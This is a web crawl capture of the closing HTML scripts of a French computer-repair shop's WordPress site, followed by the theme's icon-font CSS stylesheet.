{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/computer-repair/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.breizh-ordi.fr/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-content/themes/computer-repair/js/plugins/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-content/themes/computer-repair/js/plugins/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-content/themes/computer-repair/js/plugins/slider-effect.js?ver=6.9" id="slider-effect-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"G\\hi","LTS":null,"L":null,"LL":"j F Y","LLL":"d F Y G\\hi","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-content/themes/computer-repair/js/plugins/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-content/themes/computer-repair/js/plugins/bootstrap-datetimepicker.min.js?ver=6.9" id="bootstrap-datetimepicker-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-content/themes/computer-repair/js/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-content/themes/computer-repair/js/plugins/jquery.validate.min.js?ver=6.9" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-content/themes/computer-repair/js/plugins/stacktable.js?ver=6.9" id="stacktable-js"></script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-content/themes/computer-repair/js/plugins/jquery.countTo.js?ver=6.9" id="countTo-js"></script>
<script type="text/javascript" id="computer-repair-custom-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_nonce_removecart":"15710c5295","ajax_nonce_servicecart":"ba05a03b2b","ajax_url":"https://www.breizh-ordi.fr/wp-admin/admin-ajax.php","close_text":"close","loader_img":"https://www.breizh-ordi.fr/wp-content/themes/computer-repair/images//ajax-loader.gif"};
//# sourceURL=computer-repair-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.breizh-ordi.fr/wp-content/themes/computer-repair/js/custom.js?ver=1768997897" id="computer-repair-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.breizh-ordi.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.breizh-ordi.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.breizh-ordi.fr/wp-content/themes/computer-repair/iconfont/style.css?ver=1768997897
body_size: 1232
content:
@font-face {
  font-family: 'computer';
  src:  url('fonts/computer.eot?ya6ib1');
  src:  url('fonts/computer.eot?ya6ib1#iefix') format('embedded-opentype'),
    url('fonts/computer.ttf?ya6ib1') format('truetype'),
    url('fonts/computer.woff?ya6ib1') format('woff'),
    url('fonts/computer.svg?ya6ib1#computer') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'computer' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-facebook:before {
  content: "\e900";
}
.icon-google-hangouts-logo:before {
  content: "\e901";
}
.icon-google-plus:before {
  content: "\e902";
}
.icon-hand-shake:before {
  content: "\e903";
}
.icon-hard-disk:before {
  content: "\e904";
}
.icon-instagram:before {
  content: "\e905";
}
.icon-keyboard-right-arrow-button:before {
  content: "\e906";
}
.icon-linkedin:before {
  content: "\e907";
}
.icon-manager:before {
  content: "\e908";
}
.icon-phone-receiver:before {
  content: "\e909";
}
.icon-pinterest:before {
  content: "\e90a";
}
.icon-placeholder-for-map:before {
  content: "\e90b";
}
.icon-prize-badge-with-star-and-ribbon:before {
  content: "\e90c";
}
.icon-quotes:before {
  content: "\e90d";
}
.icon-repair:before {
  content: "\e90e";
}
.icon-signs:before {
  content: "\e90f";
}
.icon-star:before {
  content: "\e910";
}
.icon-stethoscope:before {
  content: "\e911";
}
.icon-technology:before {
  content: "\e912";
}
.icon-tumblr:before {
  content: "\e913";
}
.icon-twitter:before {
  content: "\e914";
}
.icon-vimeo:before {
  content: "\e915";
}
.icon-viruses:before {
  content: "\e916";
}
.icon-arrow:before {
  content: "\e917";
}
.icon-badge-with-a-star:before {
  content: "\e918";
}
.icon-chevron-arrow-up:before {
  content: "\e919";
}
.icon-clock:before {
  content: "\e91a";
}
.icon-diag:before {
  content: "\e91b";
}
.icon-double-angle-pointing-to-right:before {
  content: "\e91c";
}
.icon-talk:before {
  content: "\e91d";
}
.icon-music-social-group:before {
  content: "\e91e";
}
.icon-icon:before {
  content: "\e91f";
}
.icon-wall-clock:before {
  content: "\e920";
}
.icon-menu:before {
  content: "\e921";
}
.icon-file:before {
  content: "\e922";
}
.icon-upgrade:before {
  content: "\e923";
}
.icon-updated-security-for-protection-on-internet:before {
  content: "\e924";
}
.icon-videocard:before {
  content: "\e925";
}
.icon-verification-mark:before {
  content: "\e926";
}
.icon-arrow-left:before {
  content: "\e927";
}
.icon-arrow-right:before {
  content: "\e928";
}
.icon-cancel:before {
  content: "\e929";
}
.icon-angle-down:before {
  content: "\e92a";
}
.icon-angle-up:before {
  content: "\e92b";
}
.icon-angle-right:before {
  content: "\e92c";
}
.icon-angle-left:before {
  content: "\e92d";
}
.icon-same-day-delivery:before {
  content: "\e92e";
}
.icon-shopping-cart:before {
  content: "\e92f";
}
.icon-cancel-music:before {
  content: "\e930";
}
.icon-back:before {
  content: "\e931";
}
.icon-back2:before {
  content: "\e932";
}
.icon-repair-1:before {
  content: "\e933";
}
.icon-cloud-backup-up-arrow:before {
  content: "\e934";
}
.icon-wifi:before {
  content: "\e935";
}
.icon-wifi1:before {
  content: "\e936";
}
.icon-lifesaver:before {
  content: "\e937";
}
.icon-calendar:before {
  content: "\e938";
}
.icon-speech-bubble:before {
  content: "\e939";
}
.icon-data-network:before {
  content: "\e93a";
}
.icon-computer-fan:before {
  content: "\e93b";
}
.icon-software:before {
  content: "\e93c";
}
.icon-computer-with-monitor:before {
  content: "\e93d";
}
.icon-notebook-and-mouse-cursor:before {
  content: "\e93e";
}
.icon-apple:before {
  content: "\e93f";
}
.icon-mail-black:before {
  content: "\e940";
}
.icon-mouse-scroll:before {
  content: "\e941";
}
.icon-shopping-list:before {
  content: "\e942";
}
.icon-package:before {
  content: "\e943";
}
.icon-reduce:before {
  content: "\e944";
}
.icon-smartphone-1:before {
  content: "\e945";
}
.icon-optical-drive:before {
  content: "\e946";
}
.icon-mouse-1:before {
  content: "\e947";
}
.icon-microphone:before {
  content: "\e948";
}
.icon-wiping:before {
  content: "\e949";
}
.icon-volume:before {
  content: "\e94a";
}
.icon-power-button:before {
  content: "\e94b";
}
.icon-screen:before {
  content: "\e94c";
}
.icon-mail-black-envelope-symbol:before {
  content: "\e94d";
}
.icon-plug:before {
  content: "\e94e";
}
.icon-payment-method:before {
  content: "\e94f";
}
.icon-photo-camera:before {
  content: "\e950";
}
.icon-touch:before {
  content: "\e951";
}
.icon-battery-status:before {
  content: "\e952";
}
.icon-calendar-1:before {
  content: "\e953";
}
.icon-checked:before {
  content: "\e954";
}
.icon-big-screen:before {
  content: "\e955";
}
.icon-calendar-2:before {
  content: "\e956";
}
.icon-diagnostic:before {
  content: "\e957";
}
.icon-check:before {
  content: "\e958";
}
.icon-hdmi:before {
  content: "\e959";
}
.icon-settings:before {
  content: "\e95a";
}
.icon-keyboard:before {
  content: "\e95b";
}
.icon-hdd:before {
  content: "\e95c";
}
.icon-fan:before {
  content: "\e95d";
}
.icon-hot-tea:before {
  content: "\e95e";
}
.icon-delivery-truck:before {
  content: "\e95f";
}
.icon-payment:before {
  content: "\e960";
}
.icon-placeholder:before {
  content: "\e961";
}
.icon-watch:before {
  content: "\e962";
}
.icon-monitor:before {
  content: "\e963";
}
.icon-tablet:before {
  content: "\e964";
}
.icon-smartphone:before {
  content: "\e965";
}
.icon-search:before {
  content: "\e966";
}
.icon-arrow-triangle:before {
  content: "\e967";
}
.icon-whatsapp:before {
  content: "\ea93";
}
.icon-youtube:before {
  content: "\ea9d";
}
.icon-snapchat-ghost:before {
  content: "\f2ac";
}
